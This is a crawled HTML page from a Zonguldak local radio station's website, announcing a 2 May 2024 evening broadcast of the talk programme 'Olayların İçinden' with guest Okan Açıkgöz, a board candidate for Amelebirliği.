

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html
body_size: 14916
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Olayların İçinden bugün Saat 20.00'da - Radyo Kulup</title>
<meta name="description" content="" />
<meta name="keywords" content="Olayların İçinden, Derya Akbıyık, Amelebirliği, Okan Açıkgöz " />
<meta itemprop="name" content="Olayların İçinden bugün Saat 20.00'da" />    
<link rel="canonical" href="https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html" />
<link rel="amphtml" href="https://www.radyokulup.com.tr/amp/haber/olaylarin-icinden-bugun-saat-2000da-5065.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.radyokulup.com.tr/mobil/haber/olaylarin-icinden-bugun-saat-2000da-5065.html">      
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html" />
<meta itemprop="identifier" name="articleid" content="5065" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html" />
<meta property="og:title" content="Olayların İçinden bugün Saat 20.00'da" />
<meta property="og:site_name" content="Radyo Kulup" />
<meta property="og:description" content="" />   
<meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg" />     
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Olayların İçinden bugün Saat 20.00'da" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg" /> 
<link rel="preload" as="image" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg">          
<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg" />
<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg" /> 
<meta itemprop="mainEntityOfPage" content="https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html" />
<meta itemprop="isFamilyFriendly" content="TRUE" />
<meta itemprop="publishingPrinciples" content="https://www.radyokulup.com.tr/bilgi/gizlilik.html" />
<meta itemprop="dateModified" content="" />
<meta itemprop="dateCreated" content="" />
<meta itemprop="articleSection" content="Radyo Kulüp" />
<meta itemprop="inLanguage" content="tr-TR" />
<meta itemprop="genre" content="news" name="medium" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/nazmiye-esen-hayatini-kaybetti-6989.html">NAZMİYE ESEN HAYATINI KAYBETTİ</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/sevilen-balikci-niyazi-koseoglu-yasamini-yitirdi-6988.html">Sevilen balıkçı Niyazi Köseoğlu yaşamını yitirdi</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldakta-guncel-yol-durumu-paylasildi-6987.html">Zonguldak’ta Güncel Yol Durumu Paylaşıldı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/beun-hastanesinde-karla-mucadele-calismalari-suruyor-6986.html">BEUN Hastanesi’nde Karla Mücadele Çalışmaları Sürüyor</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/hava-sartlari-nedeniyle-2-amator-ligtoplantisi-ertelendi-6985.html">Hava Şartları Nedeniyle 2. Amatör Lig Toplantısı Ertelendi</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/erkmenden-bayraka-kutlama-ziyareti-6984.html">Erkmen'den Bayrak'a Kutlama Ziyareti </a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/mhp-kozludan-ttkda-uretimin-durdurulmasina-tepki-6983.html">MHP Kozlu’dan TTK’da Üretimin Durdurulmasına Tepki</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-belediyesi-karla-mucadele-calismalarina-devam-ediyor-6982.html">Zonguldak Belediyesi karla mücadele çalışmalarına devam ediyor</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/lisansustu-mulakatlar-icin-ek-tarih-aciklamasi-6981.html">Lisansüstü Mülakatlar İçin Ek Tarih Açıklaması</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-belediyesinin-tesisleri-kapandi-6980.html">Zonguldak Belediyesi'nin tesisleri kapandı</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('14 OCAK Çarşamba')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html"
  },
  "headline": "Olayların İçinden bugün Saat 20.00\'da",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg"
   ],
  "datePublished": "1970-01-01T03:00:02+03:00",
  "dateModified": "1970-01-01T03:00:02+03:00",
  "author": {
    "@type": "Person",
    "name": "Admin"
  },
   "publisher": {
    "@type": "Organization",
    "name": "Radyo Kulup",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg"
    }
  },
  "description": ""
}
</script>
<div class="page-left" data-sticky_column>
<div class="singular_page">
	<div class="left_column">
    
    
    
     <article role="main">
     
     
     
     
             <div class="content_inner">
             
             
     <div class="content-breadcrumb">
		<ul class="breadcrumb " itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="#" title="Teknoloji Haberleri"><span itemprop="name">Anasayfa</span></a>
	<meta itemprop="position" content="1">
	</li>
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.radyokulup.com.tr/haberler//" title="Radyo Kulüp"><span itemprop="name">Radyo Kulüp</span></a>
	<meta itemprop="position" content="2">
	</li>
	<li>
	<span itemprop="title">Olayların İçinden bugün Saat 20.00'da</span>
	</li>
		</ul>
		</div>
             
             
             
             
             <div class="row info_bar">
            <div class="col-8">
               <div class="c_tile"></div>
     <div class="c_name">Radyo Kulüp</div>
     
     
          
    <div class="c_date">Giriş Tarihi : 02-05-2024 13:28</div>                                                </div>
                                                
                <div class="col-4 text-right" style="padding-top:5px;">
                <div class="socialize_info_badge">

              
                                            
                              
                                  </div>
                                 
                                      </div>
                                         </div>
                                                
                                           
             
             
    <h1 itemprop="headline">Olayların İçinden bugün Saat 20.00'da</h1>
    <p class="spot" itemprop="description"></p>
                                    <div class="clearfix"></div>
       
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html&text=Olayların İçinden bugün Saat 20.00'da"><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/haber/olaylarin-icinden-bugun-saat-2000da-5065.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
       
       <img style="width:100%;" src="https://www.radyokulup.com.tr/files/uploads/news/default/20240502-olaylarin-icinden-bugun-saat-2000da-553581-c534715cfd6f3b768576.jpg" alt="Olayların İçinden bugün Saat 20.00'da">
                                    <div class="post_details" itemprop="articleBody">
                                    
                                   
                                    
                                     <div class="advert_x_detail"></div>
                                        
										
										
										<p>Olayların İçinden Programı:&nbsp; <a href="/haberleri/amelebirligi" class="taglink" title="Amelebirliği Haberleri">Amelebirliği</a> Yönetim Kurulu Adayı Okan Açıkgöz Konuk Oluyor!<br />
<br />
Olayların İçinden Programı'na Konuk Amelebirliği Yönetim Kurulu Adayı Okan Açıkgöz<br />
<br />
ZGC Başkanı Derya Akbıyık'ın hazırlayıp sunduğu Olayların İçinden programı bu akşam Amelebirliği Yönetim Kurulu Adayı Okan Açıkgöz'ü ağırlıyor.<br />
<br />
Programı canlı dinlemek için:<br />
<br />
• Tarih: 2 Mayıs 2024<br />
<br />
• Gün: Perşembe<br />
<br />
• Saat: 20:00<br />
<br />
• <a href="/haberleri/ucretsiz" class="taglink" title="Ücretsiz Haberleri">Ücretsiz</a> sms hattı: 0372 606 0 955<br />
<br />
• Web: www.radyokulup.com.tr<br />
<br />
• Facebook: http://facebook.com/radyokulupzonguldak<br />
<br />
• Yerel Frekans: 95.5<br />
<br />
Programı kaçırmayın!<br />
<br />
#DeryaAkbıyık #OkanAçıkgöz #Olaylarınİçinden #radyokulup #<a href="/haberleri/zonguldak" class="taglink" title="Zonguldak Haberleri">Zonguldak</a> #gündem #gündemhaberleri #Amelebirliği #Perşembe&nbsp;<!--/data/user/0/com.samsung.android.app.notes/files/clipdata/clipdata_bodytext_240502_132526_871.sdocx--></p>
                                        
                                        
                                                                             
                                     
                                                                               
                                     
                                    </div>
                                    
                                    <div class="editor"> 
                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/795c7a7a5ec6b460ec00c5841019b9e9-da4cdca960e472ee0a8f.png" alt="Webmaster"><span><strong>Webmaster</strong>
                                    <p></p></span>
                                    </div>
                                    
                                    
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="Olayların İçinden" href="haberleri/Olaylar%C4%B1n+%C4%B0%C3%A7inden">Olayların İçinden</a>
	<a title=" Derya Akbıyık" href="haberleri/Derya+Akb%C4%B1y%C4%B1k"> Derya Akbıyık</a>
	<a title=" Amelebirliği" href="haberleri/Amelebirli%C4%9Fi"> Amelebirliği</a>
	<a title=" Okan Açıkgöz " href="haberleri/Okan+A%C3%A7%C4%B1kg%C3%B6z"> Okan Açıkgöz </a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                </article>
                                <!--comments-->
                                
								     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/haber/olaylarin-icinden-bugun-saat-2000da-5065.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/haber/olaylarin-icinden-bugun-saat-2000da-5065.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
